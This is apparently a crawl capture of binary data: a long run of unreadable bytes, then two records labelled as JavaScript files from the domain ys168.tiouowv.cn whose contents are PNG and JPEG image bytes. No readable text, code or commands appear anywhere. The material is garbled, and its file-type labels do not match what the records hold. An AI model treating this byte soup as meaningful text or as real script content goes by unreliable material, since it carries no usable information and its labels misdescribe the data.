�v6������� .H�:b���5/�0�A��	'�p�7Q��Pq/*#�BSYFC���ǘ�U�9c��:{b%����	�z'Q$���%� \�*'A�'R�]� *"Q��}�.[�_��e�/���&�4�������P��#1\1�4�W��.��0~��O\��7��r=�N��v�n�6���KbF��T����!�	��~�C�BJ�Ty ���BEA�+�g��cAEf�j�o�jL0v��qE.�Л�EE��ɈpUs.�k/,�@][��Y�QI��-_0��K��,�LtU*�DT��z�k���D�%�����P5����	��9R���F�*�Ev��?�����C	��,#�����uAW�\M/��a�b@�J�����fC�'�P�F폳��!2+�O�T_�\� ����~`�7�}���(��i��-�lW$W�VS��+8��0�p�������F�VǦ+Ƅ�� b���0��/"�Ը��,��s-�.Д�q��#�+���7Q@��f(���y�XT�yEx����X�y�3"(�H�6�֜��hXz�s����ᕩ�T�%�F�FB&��.=��'���GQn��Ƶq�@�e�J{�]��4�ȏ�莳��ςk/ܥ��1�U�N�{J~�Gh�`ke&[�����n|E6�&�!'�RV� )sw�@�&A��W�n�a�s�,�J0~���������ߩx������b]��s/��E�PL�ӹr£+13�e������2E��UT�h¿0�K�� Ȩ>�qpMD� �1D̩Y��C�9��3H	b�%�����,�X��Uܹ�W2��w"�`��"��^�R��5�E�a�������w�HZ|��~�0C�5fEB�cSz+��Ň�S/dX$n��O���1����Z�y��Q^@+�P���~����~�[qr��^�� ��b�^�J��dT; 3��{�X�!�ITק�Ɵ�id\K��Ꙟ!�b���@Zf������(�E��V��V��o2���!	��ÄAͳ�`����vz�\e�����<��!S��^��aZ�/�]n���`�g�����N�j9�s��̴Ի3d_Kod1 ���P7�~fK���	������e�`�C�@ZJ�0�9(�C�4'��A}�~����"����K#�o���ePp\��p&uP�a��R,���m�H Ja�A�蠈�|���b�nt����[(�h�
�  is9�Ƃ+���ݏ�� �fvO_����۠�Q�QTTA����m�1�**�� b��&��x�L��]���9�K���������3�, ���Fc�?�/ʿpP{}�Wiu���sG�C����X/�:�j��hd��گ�y�{��	c�L0�*?I��^��Bh��EJjM1���*v�2�C��*--�.�z�.v���1�dQ.[�LF�j*^.'	�D�b��Y �R�Y
.s4�Ե�ع�@+��۴�&Bj,q�eny�?�f�	�a�7#��P|��*S�H�0Oto�w,�7,�.&\��C⿼ZN�+|FzO�U/�0�=���D0�K�����9�������9sW*�n�6���HG�y�V�d�)��`�G��e~���2�r���������9��0R fbL\C���=�oH.�Ԣ:ԬQp���**nnJ��ir�y��z:�1�*�|*rĜ[Xi�(�c�%�x����X����\C0ż%Nq���	�����yn%�Q����/�o��Dt�%²���A��� �C�A�RҮa$���Wb>u�@�)��J�-�5zW�i�1,�.c1x��Rӗ+N��ƨ�,Cq,5���P��0�\joen%�X��<���b1sћ��
f�w>�lg��u�k�1}�J	w����]4���*�l  ��/�؅ڎ�����U�W��<e������w�/�N� ���P,�A�	' �G��d#��T�E����Ί1����ǋ����o��XP$*"ne$J�7 ���ج7��p�c���"a�&�B!P�4�K"W�;bs80[����Zf�\ԾzYzL�TE� ^R�S���+�@��hAD���j@�8�����
?��x�`zh_�Q)��{�C����Z��]%� �G����&i���Z�dQ/?���3�1��A��Q	 ������(J9u�n
1�lJ@ ͷ7�ݵ�J�?�b(��_����l��ʁ�O���*Π�`R�=G$T��(.T!e�k�+�`���;��A�fP�r��j2h;kj,�����;���>�"̄��\�G�`�v�	�B�2�����%�Z�E���YX.$s-S��?�J������K�OaB*�������� j
-�����v�� �o(��e���0�w�f[@Af[�F��W��P�`@���V@�<L-�Ӣ�g����H�n�g
�U�40@Cr��2Nt��;L��lX;��"m0�$ud�/2�D*��t1�A�
���a�d���D��q�Aj��@DA�����L���vb��`j1"tW��{:0LE���G�	D94����Bj�� �6Ŕ��0@����!	�eF�j��6�b�O� ��$/0�a%j.��M���+�ff%䄗��+�L���`^eS}m�#���85[ߦ�R�LC6���18KE���s�I�$��fk����1���y�Q�Ypx�A�Of�5�b%-��'��%��C�C{C�ڬO��.�w���R�Vze��d���iQ?��  �Yk��/$�r���fQ� �[������P% ���eY���\
�������',5~�����v�!�Mp��GU%����\@�z�5ȢP�;���V;0�x@��P���tX1z.;�T��(����ۈ��@���AN���%*���*��2���4����1\����ňHl��?�o�C#��sNe�<�����H
HZi����� V1J���+c��^b�1����Apg�t��
ԩX��va�p�:i�Zo=��8q4�Ī�:����]FRZ�yQ7
�.���v%^c�Il�^eLtJF�5��D�� -� &*n۰Q�_�E������iSr���(�"�"U�M�t�Y�Fڌ������%*/<���C�(0��34U�����T�(6+|�Ƙ[���:K�Q�1���[���S��HnQt���K̠'�V]�Y]��̣��4Ř��q���N�v3T� @r�V���(A�R*�L�J�EqYm��r�̢�=-�,��.3� �B(>����n!?�� ��ฉ9��c�4�S@��Ht�8i��a�{tA���  k� ��w�v�eg9��BzT��j��l�y�Z@D1[0�0q�%�a���ƤVu`�j�`%fT�)_���C>����x���u�F�1	�&c.��6cD,2�pF�YW0��d�y
�H���\EK��W=/��f+JƸIc@*+�3���@� f�{�B����E  ���%%���l��?�	�v��v��(�����0ٜ����>�~�W����	�b_x�}ʨ����1��|7���,"G���ї} �A���U�A��7V]�VS{j>�d����RT�"A X��,B�5�W��a�v�'n�!��w	��[�U�B�� ��l���V�����0��zTʄQ�D�P��T-��;��C�� 	�k� �@U@����t�;V�Tt-�?p?����#�M9�� ��-
���VF3(10j)q��!��ʃ,$p�Z`:�DX�R��D�7#�x�S�3~ǘ�"�!�GsR⸒��Gl-�F#��(���߈�5o�)���vP�G[m؂xb\�-Ev@b����H�5�� h)*��4v��a���`ӌ�݌�-yV
!�u2/1[�?s����A�j*F_nc��%C�p�Sn����?�12�ib�H�5���l�u(�Eu]A�rԩ�u� ~���J.��R	̲4�j%��T��ˎ�ѹz�#<(�it�;�o�#n�Ծ��kU�� �w[?̩�3
�^e����n> ���>�a�]U���(%��/�2K���[�!"RQc;�S�xer?���c���g|T��А��'�:�j��!�%��%˭̰����]9���13��0c�A��X��'�*n�R�ȹ��XA�Mn$z-ǢD'�"�H��ô���:w��� � �F8��e=q�+��y}�L5%�!<
����7"zu!��Xa�'������*��_?pr�4��( ��1�K�b�f5TP9s/���w/�1pT�#.���ǘ���X��[$��x��J�&zy��/��"q���	��b�D��tz��s��3C�,E�r���H���#��e
�O�,D��޿� WF��d����7u*eѩN����&V��N�� CpU\�4����9e��_��1r�E���� �X��U�"�t��#��m�0GQl�a�c�A�a0�Ҟ�/�XΙ�A�(� �YR�\�0�]9���	�����bQ	���-f=���r���A�.A~V�K�\e��ϱn^�?��R�_��V�TE����p�AB0��4�v������0��QqE�F�R\�}�@�*��^���U-�r��Fr���1��10�Bk�F_ka�"��ň"F^c����/ f��`��L ����梂��4�7����&EŦ.nR��2 ��b��+�k+`�qV�("D���8�UX���� ��� �D��=0�y�}\� �FX�s
D�5n]J �GZ:y{EMw�����3��<��|x!�C�s+)��U�+A�������+1`�2y�w�-c�Ϩ���7���"�B�QE�,��#w�M�����&0Ԥc�e���q�Y�3*C�3z�hp��p"x��b�bʏC�G1�:i�2�T�L"�˩e_J����v;�EP�{�Fð�e��u��B5����)w�]�yT �0�`���w�~�� �u���V"�4�Ph6�#ut~�Kh,ۡGa�cP��0�@�>�n4E��# �n�,A�� S.̷M�.��CQ#�K�K�3,�p����Q�{|�'$@p�!�E��n Il"Ǯ眣�ߍA7��0QlW*��J8
����_��VRR"ؘ�`tw�*����@V+A���{��
0*+�|1�2�D*`��]��1�-8{>���J�M�jxƬ"L�R�C���
\e��#T��d�F�At(�Cy����ˏa�B��+c�㙄K�Fd�O�;u�%�����R�}1�����uR%��B�xŏqb��D������7 ��$�&��>:�� f;X��}ؘ*`D��іX귬�ݔ+��ħ�V$0ʜ�x�w*+2�(x[�2�m�H�j~:)c�>#
���8�
���L��<V;��ѹGc�V2��V8�!1�q˸�v�����0�%V�0�1��1;D��D�TD������+gxv ���,H��#��+p�.�
(�x@QH��m���\׶��r�ۉ���b��x�	�ekǎ%7v.Xʙa�f�"�����C�?�!Ph�^���B��J�R�����vo�N�IQ���n[5]Ď��+�g,�ޜ2���T2@u�1��4����[,���p�q�f_�G��%�a� ��f�O�%DH1����6\���@���g�gdW$��"=A�@�s�K���7ԡ-%\&��.��LP����%^�P����SA�	o��6,�qՊa�	g���M��A�Z�1��|w`6��U� �jc���c�w�Ҽ�]����;��Sir�U�j�%B/C�Q�Ed���	�!�P�F!-0ɦk!ZF��3���� ��(�J�:+�beĸ�(��,��Vkq@>��S)#�U,��3�+l�ܦ�"dP�ڂ��͠T!��1ϐi<0fp�N� 	�Sxu�� �uQJ� J�[�1���h� �f(��1�!].�P�w�ҵJ�=0W�}��]�^c今�S�Ab3�]4�N�2	�R��'x��F��	��0�!E��*�b���_-w�O>i�
�Qo��	l�]	q�!� ��k�M�Ѳ.1��G�Ĳ��-�T���p��37�)��a�I^o0�G�ͽN#��ۂ�/��%�`��gA)6<�RFfV��7�T�����㉅�Խ�{�A^A�bw�) ��}R��T1nә�?,UMQ�|\qa��S�.�t&�+��g

��D]P��X|Al�+��)NȐX��13�fT�w��
{��aW��4�E�u1l���`a��Xnf�vE*ebY#bX@�Bl�%˂r� R�p�y1" �i,��)�+���9�6��
�\=��ی�fN�S�ܮ�+���Å�� �YRЎ���B��mz��B*��U �N၂��aǩtZ������GX\�v��fM[��P�.q�|��u:�P����7�H.�JJq�O2�a�<x�$57����߷�WdZ��S���LĂ ��1To7��F^|QSS�Lԣ�ILk�e&��<Z�[��	mTŢŘ������U˰
�H�ȴC7�>�.�}C������� F:���������� /�M�߷�<JvQ5����U�aE�{@Y��Q>K��`
d!I�M#d>����}��
�B0%b$K��i�(<\�� �Ť��DbN�3�}A�U2qb� �BŏT�f�0A)<��hjR�W0� ��/�*�i'��������w!BȌ��1���f]���n�+�U�~"�s2�������a�Htc�0��1��϶m`�)Ʉ���Ɲ�;%�V� �b��� +�A��!ɀ��{F!���ش���_+s( J�q,�D�-t<��B���U�/�(�-AD�c	�-tE�D�ǣ��Ad�����{J����Ȳ��a�DԦ�D�Z���a�2���K����#h��7��!3�d�s����2��bԥ�9��c��� �Ћ�S�ܰ�m>"j[��E:
(���k�5�*\n*2D\S��E���:`�_�~��NW�q����s��i�@����=CPn5�E���S����fⲼ;�B��k֍�K��$@�t�b`��Cc�7dj�%]�xp����4�F�i��e�0�
n
N0\�KIKf���"��@��D��r�
�᡹��ep��./���C�g)𙊑��z��PjS�f�2���m���J�����3�C��4�������e0}B���tX�O��1����k���p�N�"�:�+�����.� #l�Oyka�/^�R�BK�Za�fDGPS/�tƓ߳0�f�O�4�"+鹆��}��:�-|@s����������?,V:���*������>��3�� �3��({{a�=-�w� ���aU�s�ۥMz��bt1F��1��0�ݥ�+v<A����ߘ�hvK��ŎHzI]n1�3�:*Ws�#��Ӈ=��)V@4�"�� �`�0�i�E��5���0H]G�#�'�����1GA�{����k=�8P�\���Z[�]�Q)T� �Ĕ[��@w&���T�о I���P^��^9`�����O�yr��!�X���K��B��ג-��$�"�`��G����ڂ�Jr�2��%S�cu$e��T��GkW�1BF��&ǆz�Z}��1�KL��H�b!�7�O�>����ɚ���h��h�l�Q0!0و!��]�k�A#4,���(�}J"孫�=�!_���pk�u��	�����g�qY�U�e�C�a���>yz`J9�c1������ͭ!�+
|A�I��6�5���x�!bU����s�"��,�1��=��3i`����/�Q�^}N�K�4H���rE���iØ��u�D���X�P�F[�G� ba��v�z.9*�vx`�Pl�*c�(�qLA�R�9pwг'�xxa�a���8�*̈̉��s/�^�.�"	��̭��y�s
GV��1VWʔU�p�z�0Դ����$�!S4c��e�r\EyS�]��7t)"hTu���4�E^!Sx`AIp3����Ŧ��W��� k��D-|GX�p�D^��y� �v��=�Y�Rw��b�"�Q�=H\L�|������j�1�X�����!O	�@��o�U�r��:�� �`�����I�q�7��߇�[x6;�v��wE���8f��̡D��frq��k��:x��wI� �����ϱ(�:��dbP�mV����d��M�ۄNзbc��U<�4X�z�����1Q��nb�-��������J$�TA��@��p��1�KUK��5"�d߂.p�|`�k���˺� Y�}y�e� ����S9P:.��8��Y���̯���8����0����|�N<�vXG2�S`��2��x��0G}�B��X`=�(�\��"=�am�%�����k��x��4ġ�|AysH�i�H��>��Tm�B6��ec��tT�,G�+�ܲ�Ĵ��-���r1�-lx�E|T�p(_#1�^S�Z<�\��PiJp��O���b7EW��BXiEX��D; ��j�8�	�ǈ�PVjr�fe�5�߃�����b�Vv��1��H�Ђ��ЇI�`e�=xM���,'h����'� ��{@i��1��#�65���G���]�!9�^�c�H?�H�ݑhpT��(r1r�gg�~�~HPf3)�������h�I�sv���dA9�N�vX�����
�}��Z���X�]�\�s�%|�Kb7�A�� ��u��B��*$(����X�Z�9b|C�*+֊�0=-b�X�Zr��n's�����~`B�6��[ ����/� ^�����Ri)a��=E�\ʃ�'.q��=�a��tE��������C�'1%,�A��� ;�q�Tˑ�䚱�~���1z1/�G�MWW}w�ap��"����0b���`���V��qTM����#��Bi���2kO�5([Ա�8oX'~�g
��(UQ�`3A� _�c��H��l��?��/��u�J	���|��`����B��#T6�sE���Q5J��10��L��v���b�~"��7��n����|K�FŧQ��b���D	g~��qь:��T^�:���)�ngK<�a���Ru1N=�+U��q���W����h/�VA��Z|:��bʇ����
M�w�ĉB��x�b�A3 i����f�C>��}e\�+��q��]�ŧ0=%uç�qda�����pK�b�˙���S2��.ڸ8O��S�fe��� ��S�bQx+�r(@R��#����U�Z!�:�׳dy襉q�4[I[Ӷ	u+�����NA\<�� (�g���H�8�nV!y���[d
?0F�"�\��a��vp���3�aȏfm���?o���3���w��:c�;�܆6���]h���k	�=.�̞.(�0�.	�����ҫ���d�d-�I��aB���TH��8�U� �n�y�V.ī��U"vV�9��Uv?�?�A�h��%���G|E���i�1�5�
�UЬ�1A�ug��.�b��Lh��#	��*n 8n� ��V���~�n�/����Fd�0�����Y�E#�ȕ�P����c��a�Sf�ɡp0�k-\ �R>`��j�Ŀ�c�h�HZ�k�x��(rJ�׌&E�`������̫y$yL�����2����!Wb�c�$�%�ʡ}��fQt1&�f)�ɸ����]�e�6��*>� �h�Ps� _e���PQ3�a
&r���WQ�e�h+���8��!���*�J��O�U3H|E'��@����0Y3r��fEa�Ъ*o�**n�����|��B���z�\�/r�;� 7���i�Ȱ8�,"E�G~FHR(�WA� N�#�aP(� P&/a�1	���O�F�y0;KZL1@�,i�����4����I时�Yޓ�G��������n�3�ɅO����S���R@T����S�-��E�& � lfB��"o,�GV�;��p�W�2�Ƣ�ZȺ�SBM>�?����wG�eIu�#䞜_�3AW�L'76�e�̰�:�Y�X�Z!�ɵ�ߚ�.\����� 8w�h��0�z ��9`~,bV0�$W���0��:8c�I�~"�4�q��GΠ�ڑ�ن	v������rE�5�� V�<��c������'�u+^~���i��e3&�#�ɒX����#8x�bK�*�A~�*V# 7+�svТ$��bl�� ��G�x!���Ǹ�#��G/�@�]J��Fe��uiB�S��!k����z	�)�����Y�k�qW�'��"�0S1��˾�Ϩj)p\�	��	�%t: �=��I^���=���M��[�,��8�I�4��a�̮.-�x(�N�L}&����-d���;**��n9�q�K��3�[c�š�
+�iC*n+*T����dbL�o��	A��=�&���ik�e"w	�B���c.���l3� r\v�O�O,�^FY��a���E�azU�qAwZ�E0���KfX0,4�0R����;"�f+6K�7���,�S��Bۡ�Bd�z���~��8Ș���V��ᕈ+��6���:H��{z@1� c	ʄ�?�l�A��`�#g�%�Qj]��v�,YWC�	T"��@���#=6��,�j���m����
l�ov���A�� ��� �6� �o�%Wq��]7�Rs� �+�,QFJ*�sB�b���.�E0����	S((�x�f�1-����!�]����X"�6�t�^#��p8n
��T.4�pt�x�f⽽���_��JX14ጥ�2<�ٳG�tƣ����� �Ó�:��f	�	�R-�K���ŋ/�8�6#`�))
ł��%5��L� {8������ͩBL�9?���L}����9�O�1���1�����Q�,[�&�������3j�!�u7��2�j\��)z{�34c�x`�hZ< �� X��6'yQ!�(g��x�a"��,�����y8a��V��r�-������ȝ,)�|z��c��=�)���Os��q�T�=6�s*2�	��E�LmDB��Pe!�b`�2�v�.Z�Y��S�`KІ��
�o˷�7� �	�GG���w˂5����ľ�~�W�?�q��^">U�~ ���#2������@b0%K� f%�aPʱg���4�!�b�|F�=û�_��� ��`tcю$r�:��l����5�����h^��xeXYk�����7��w;�Hˌl�Wb,+!/�p~�_�"��0��h��ə�}n/�X�f���G!��|r���S��b, ��R�ռs �)���%�\>��U��Jr��~XP%��~`��梾��O�J����Rt��� � ������R� M��� zi��i1��n*��K��6K���m���,T�-U#���Q����K�w$;�k��o|��� ��2�;��<�2ޝ��N�����z&?��*�0����?��E2����K��<@|0sX$z\^�z\�qzZV��㫅$��1a�;��O #\���4�Ǘ�2��Q����/G��I;D�F>�I�0#'�>A�?�#�s4���WIw��������>��TA�;�k�W_�K%��"S)��bQ�+�Ѐ��"M����}B�䆩3�9�s*H�̸��``TU^� �E����ok�>a��}��f�ZI� n�v�6�<���\���d���n����'��@����9� .t��qq�z.\�z(�k��;(!Vg,&�p�JFK ��2�K��)"�΢��..<"���9��*^�.(:@ֿ� ��9G����Y�o}�� ��Z[���`�;�}1�̃�^��&0���qd"�r������W�|f���*WF����:�Ƽ����%��>b�i���f�hi�8��$0=J��|���<�2C�~�YoOe�4�X�=�[5��� �lr3�x_��O1�����E��̇�d=�U;�C_^|C���AX�d|�_.}�O'�%���2��A �[�c���������[̡���,bUl���2��8\ef+��
v�RQ5 �&G��o�M]Xj�,��8@�hurF�v?�Nk�ܖ�`X�{��4e]ь�-U(+WO�:Ǯ���C��^qb�(���!39�L����]�L/��rC�sX�3j�d� �UǪ
<�"a�X8t��e�J�o�E�����Q,{G���/i�vCx���/�\XbdbT�C�r���?~�M���/E7�)�;KL�@��!%+�5A����8f�&� �̎	(#���k�l�g���>���Px����jC�7]� ��~��x'��� 3�E�D=֟K�� a�� ���[}���ɘŊ�P!�ӧ���QE�����J
Rq0� e�0q�y�b]&B`��`�!�teA��.�ja�N�#9����/jպc�zA�?xs�����՞W}�C��b�	H�����Z6d�C6�b˶U�>�`T����܃ ��<���:"�[�M��x�(�v�T��@�?p�\��O��e�ˑY4��.f�EQ�NѰ�?m���_~��i*o�wJ��x�X|Ye���T��H��&�^ܟ��G�u(��t�dB�6��9����?b�ܨ<�W�	T�`�uކZ�Z��v�q����Զ�oo������p#!�x���$�����㦺_��:�a�Le��R측��,0v��w8t��P�
 bq�46܋������"%ψ����Vc�����>�jt��6�����M���;�e���� �0�;�|>��g|~L���v�N�a��)��ؔ��o�P�� g{���ˊ(�xc�(��P��P7��e����-`���'��ܸ�/1:A���B��ᅩ_�Pds�Ew�Q���<����OU���{G?pli�E��G�˂��z0���c�^#r�W5���\�c�  S�8����a��V[��@��e�*o��|�,�b;y:H��2��(L�Ǖ�е"��1ߍ3���I]x�y*Yv�~�s�Kv֏e�� ~�i��9���s9�,�L�\]j},Ґ��QG�7*ˎ ����A.ᣇ��)M�l�*m�b�PQ�T��=�dh�}2���R��Z�{%����ǞPM/	�eX�0z�¥�b3�Ǵk���H���(�h�e�0R�h+��d�A}ҝe3Q�,��n>��6���W�7)��s�-> nG	S�&��E��rxԨ�E.�'�k�D�e�r�"�`�� f5/�vx_âx���Q9/�{���ɜ�f��%ʼ3��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t2.js
body_size: 2089
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z�r�F>+�qp� q��3�� s�E��qh�' y�'y;N:px�8O`���a�����Ķ�ߑV�$K�����fK����]�h�oA�͛7�p8,�^�[w�ܱ(#��p��)\�t��i�R�9b���]f��� a�d	��$K� � ��4�'"�3z��e&�B �ĄyV��uܚ�-�~�_�{�n7Ic-I����/��>eO�a�r��۷o��4>s��,��A��[���5K�ݻws��] l۾�n��Ǫ�T�m��턍;�>���}�=&<�F\e�J��b���"N5"gX�nt�un�q!�t�J�a�˗/��|avn�ڢs��h�.�F����`�d�X,���\����\O)1;;;QGs"C �ֽ{�� 'f�`x�k��8��^�l�p���:�F��w�U�+��6do�P` �((������8���۷W�rE<��*|���:���2gu<� ]��n޼��l'�飣��� aϔ���:t����$���?c�߂��OR��U
��E٣Ǟ~����{"�|����([4@t��'L��x�l��5np.�����֧�qԺr��c���$��;#����nT�p������B�I�.!��9��%���6� ���F��5�:\��5h0�`��s�VҒU���e��0:�O�QO��I����pyd>�C���9�(1�8Df�R�D#n#�����G�a�S�0b	��]<V�]�=�A�7n�Y���>ǵIt���ߜvc�L3�vV�ć�j���&e���Y3�!�a C������`OyŤd�w(28�I��K� �ct��4�ݞ��ܠ�����>ʨ�yS�M.��r��>�l�s�)��b�)��0DF���?J�aܫ<,g������L	��z���6��U(t�Il@��/��Nk�0��WY,�#;2S
Q���c��xb�/:"?S�,<�KX�B�K��	W5�q�e�l�^oryj�}���t.��M��4۔4Y� ��{kö��K�I�<f�͜�?��������b����5͒�H��|./�� �Ysi���Z�+(Kr8��6�.�����з�Z�l��|Y�H���h}@�����"�!��oo����I9-��j�Z/���b90s��/慮���#'�HK̲1nâ�@�~Nv�͝W��Q�,�VNw���ʆ�IxD��9�|�D{�_Ö+��� ah.#�o7_�q���[#)�Υ�����X���{
����òE��+$=VOs ��H�:��Pꖮ
�*��N5�<>��gW���)	�f��d�pk�5J��ԓ�Чb��i�`�����n1]=/Oݚ�W�� kŉ�5?�y�,�|z"cƞ�~U^shF����cK��/{�Isn�aq�Z�,χM��z�_�~";>�Y4���Ns��G�zpm��v[uJK��븑�zl�,�AX������X}V��0�~�d ���a� ���Uf�|r(eMH��XY}!��z��V�[��z�9�9�9o;g�N�_xnv�K,x��Usʇ����'Y��J����V�2ȣ���������ܬ���tn؃�W畳[�g�����D{V;7�Q����� ���e�4�����zA��#�/EQ����殂$,ϷK[nr9GN%sϓ�W9H$�$ds���w쟑|���rW��?dꐮ���rԁ]�P����fwii�����ᩉ����|p�K8�HL�Ixdqu+�?��T�������Q���쟺J��©�y1o��;�Ԅ�kC0Vc?l��[R٘���ek�d�
�XZ %���^�EYG�W"�6��<=��r��k��V�+��{P�S`Ҭj#	a[��VI��7�~_ky�	$�����>��W�w�-_���e�j�����w6���F=g�c�0��O1���І���Q F    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/c80ef2de-4d5d-4063-94b3-c15718714424.js
body_size: 166818
content:
���� JFIF  ` `  �� 0Exif  II*     1           美图秀秀  �� C �� C�� � " ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��(�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� cH�p���ޟ������+�� ���� g�����|(��:~���_x�-�Q���]��b��x�̎f���DSxWp~b��������?�� 6|��_9?��?
맅��F�I���ѽ��	�^	p�/���<�1����#��<.;Rq��4��OB�!��Z1������_��1�jF;j�ݠ �!��k�����j8��
}�[O�rd���s� <�[P~ş�� ,��ROڪ�)%����Kz`� i��=h��������<-����/p���sU����n�s��ި �FA<��+�����kI� ���`��o���?�]� �O��� �{��Ǔ��W�����?^f�SN�� �<��u�j~�a���f?�~؋ќ�����zԋz���= �� �_�2~�� O)�|~ҋ�'��rq�O�㜏˥U��E��]�P_�y�>_�g����O�=){:w�������?{�p���3҃?qEҶ:��9�XK�`p�v�ps�W��߱��:�o���-�^P2 �P����/�K�MK�� ��������u�� �����h�Q�U}����^xG$�_���˳G�a�� ���X{T�������7�5�S�� ��������c��D���K�[��!�� ��~׊Fp_�#���;U,>�{e� ����B�+%y���_�K�?����7�����oO�/��+�����c��� ���׻F2N�~?��� ������ P��׺�ׯ�?�T�UU�����2� #o���� ���� �8� �C�0ޟ�_��Q�?���Я�,�ß��p��T� ���}������ 1O󊍿a� �� G�3��?1RF��`� �V�pt&��� ���(�=���� �8� �C�8ޟ�_��Q�?���Я�� b?��<� I��X��k��q� aJE��?k6������ǈ/��iT�4^՗�/���� ���� �8� �C�?ޟ�_��Q�?���Я����ߵ���*W�v 8�ׯ�� ӥ0~�� ��� ��~�X g��'?��xL:vu��/���>� ���� �8� �C�Dޟ�_��Q�?���Я����� ����T�������П�
{Tg�+���H� ��~�$������4���\?�� _���?�x� GO� ���� ��zy�F���� �B��V��k0F?�?��s� �8�� ��0��_����m��f��u~3����}W� ?��/��B�� ���� �ל�!�&�O�/��(ޟ�_��W�Zc_��� G��A�y��� *u	���k,`� �Q� kp����0�)G�p� ���2�  � �S��<���d?������ ������ }
�i$��� kDʏ�*'�r[�� ���u� ��4��� ��G����0������
Rx|*vu��/���>� ���� �8� �C�]ޟ�_��Q�?���Я�}�c� ��?ਟ��������� QOjo�2�i��_���"�c�{j}){'�� _���?��� GO� ���� ��zy�F���� �B���� �֠d�P� k����Z��� u��ߵ����*�o�q���P'�� !:+vU��/���>��O� ���� ��zy�F���� �B���do�Ԍ� �пk~:��z�� *u~�?��#�T/���O��� �gO��k��_����
|� ���� �^q� ̇�۽?���Уzy�_�[������
��[0�	�&��������3� ?������ 	&��� ���z*�� ��>�!-�S�� �8� �C�tޟ�_��Q�?���Я�(��?����l����8#�MC��Bt��(�����O� ke���P��������_��	�� ���� �^q� ̇��?���Уzy�_�;~����� ��~֠g��%�=3� A<S[�U���� >����|I� �I���/�_�T|$�F[x��� �^q� ̇��d@2]q��At5��|B��� k�x�9�� ������ǂ����:�ĺ�[_��e5��!��l+�B���7Cҿr?��_�w���"���*�K���ox6u����[O��a�jb�J����,vq��T��4�J��������Z��Q�q߃yp|F��)��tq��U}���J�Z5���qTis�P�R�|�QM>k��(���� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� ('�*��l]���u�J �P� ��[��7�U]�?m�
M��+����X�Y�$����J� ���Y����.���|;zI���	�����|���'��NuT|�zP��ߋ_���x�S����i� k?��3���8<��nI��<�׵B�zߎ�f��rrFA�J��џ�JM�,yÜ�s�C.N>� ����qPג?>:Q���מh�&�J3�!�����C.ps�A8��p;�<������q���ᱷ�<�Z~��$z�j�8�=����H ��$撏D�0/��ߜi�[ 6s��q�4�3�Fq����f,y�n�ӿ�Y��Pj�)C��@\�� ���Y���0x'�A��w`w!�8pwpGƠ!�4y �c��w�2mj5������r��)N��I�y���Ď  dq�:�����S�O9���i�L�F�$]�i Q� $��:jDH��F�`{U�6����U��GҠ�/���1Rx�=k��쌮BT���܁ޡts�	�Z����;�ׯ隈�Us��<��R/����r���9\�v���!������m �X�����B��9$�n<q�����vNC瓌�{TN�",����O��]�
Y�`�=x��~\*Fᴖ�'�� fH�ww��.8>��VE`����)a���6�PX����1U$�;J�I�� ?ր!u!���8#����8l�S�$�<�M]�2�����s�����"hl�@#9������V#,��9��O�Oz^����$���Fҧ�r9�x��1�y�3�+0"ʣ���v���*�̄`�2I��@|(�n{�t��(N3�g4Ӱ>��W���Y����=����SX� t��*��PG� 'p�<��z~O��vE}�L�h���� Z��ن3�l��m�1'�랝j��'����9(E#X+!���2��)����`�柸� �i�h-�0y�E��IX��X)����T{p@�d�ՒA�~��Z��#�u#npy��X�Y3��-�=�@1�6�� ¡�.Ns� 0k������ (�����T����f�����P� ����6��������G~������
j�� .mn�7���������z_�9���y��33�(�?��(��(��(��(��(��(��(��(��(��(��(��(��(��(��)�H��f`�$�译��ۻ�E�u;�#S����CN�����sx-��Ix���`G�8���?�� ���Cĺw����~$�>�d]3B���z��a���`�@��QY��N�c�����\WC��Dh����UQQ����mkk{�ڟC�O�X��l�<L����A�ͻ(�)�97��W���������A\g"�2l�)W�d��:7�}C�N��{�S�P��MR�_�A��9��c�0��dpl�f?(]�9$�p�g�a�G%�;��jRPR�t��w��=}
�=�/�q?cF��湦��N3���l���8��t��./�{��HuO��;��i�;�4�X�Q�8\�G��$�,� í~��X��>����|X񽯂���w:���]]��7Hݤ���9%�8��Y$�W;wf�����xs���l��k�9��!�VS�IϕRso�4ߖ�!¾>x;ƙv;7�� �<.��z��B��n4�刍$����v���O��8��/�+�g��_xwX�\i�΃�G�i׉Д�	!��"�i��:�$z
�Z��Ы*5��8��i��Ѧ����{�a�|]b��S�4�E�FQj馮�kTӳZ�j+�$� ����⟂�k��m����蚍���N��u����Λo�!�U�&K��@랤�~�Z� �W��ށ�|}���xw�I�|j�ǌuL:]�ݤRۭ��2���� G]�J�s��J?G*�i��L�0������(�AK��96��t���kc��_ML"�r��4�WWd�q�:���(Tt��%%�>�,�vڵ��n���۟J�O�_|!�>�.־+x�j���xq-���5����+�\CiEdRZI�e�T�����W����7	k}�?xG�`�?��tm��~�ٛ��I�_���<G��i�e��xI�ʕ9M)$�����RM����<Mⷆ����8�=�ౕ �F�zФ��/}���$�Wi�k�l�M�_�,�f?
